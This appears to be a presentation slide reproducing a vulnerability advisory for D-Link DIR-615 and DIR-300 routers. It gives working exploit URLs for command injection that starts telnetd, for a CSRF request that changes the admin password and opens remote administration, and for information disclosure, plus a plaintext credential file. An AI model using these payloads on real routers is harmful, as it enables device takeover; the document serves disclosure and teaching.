 Bonus: A Real Vulnerability Advisory
DLink DIR-615 and DIR-300
• OS command injection
http://<IP>/tools_vct.xgi?set/runtime/switch/getlinktype=1
&set/runtime/diagnostic/pingIp=1.1.1.1`telnetd`&pingIP=1.1
.1.1
• CSRF to change admin password and enable
remote administration (Internet-facing)
http://<IP>/tools_admin.php?ACTION_POST=1&apply=Save+Setti
ngs&admin_name=admin&admin_password1=admin1&admin_password
2=admin1&grap_auth_enable_h=0&rt_enable=on&rt_enable_h=1&r
t_ipaddr=0.0.0.0&rt_port=8080
• Information disclosure
http://<IP>/DevInfo.txt
• Insecure password storage
$ cat var/etc/httpasswd
admin:admin